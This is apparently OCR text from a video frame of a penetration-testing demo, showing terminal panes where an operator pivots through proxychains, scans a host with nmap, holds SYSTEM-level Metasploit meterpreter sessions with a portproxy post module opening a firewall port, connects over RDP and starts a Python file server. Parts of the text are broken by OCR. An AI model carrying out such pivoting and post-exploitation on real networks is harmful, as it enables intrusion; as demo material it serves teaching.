 1: icex64@empire: /root/Desktop/GSDC_Feb_2020
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:80 <--socket
error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:445 <--socket
error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.0.129
Host is up (14s latency).
PORT     STATE  SERVICE
445/tcp  closed microsoft-ds
3389/tcp open   ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 48.26 seconds
python_sh.txt
(icex64㉿empire)-[/root/Desktop/GSDC_Feb_2020]
$
2: root@empire: ~/Desktop/GSDC_Feb_2020
[*] Setting port 8383 in Windows Firewall ...
[+] Port opened in Windows Firewall.
[*] Post module execution completed
msf6 post(windows/manage/portproxy) > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
7         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIE  196.200.200.129:4444 -> 19
NTE-01  6.200.200.128:57393  (196.
200.200.128)
8         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIE  172.16.17.128:57396 -> 172
NT-02  .16.17.129:4444 via sessio
n 7 (172.16.17.129)
msf6 post(windows/manage/portproxy) >
Vanildo Pedro (Spea...
http://
8383/Test.txt
192.168.0.128
Vanildo Web LIVE
196.200.200.129 - target 1
172.16.17.128
3: root@empire: ~/Desktop/GSDC_Feb_2020
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an
exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# proxychains rdesktop 192.168.0.129           62 ⨯ 1 ⚙
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Autoselecting keyboard map 'en-us' from locale
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an
exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an
exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
4: root@empire: ~/Desktop/GSDC_Feb_2020
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# python3 -m http.server 8383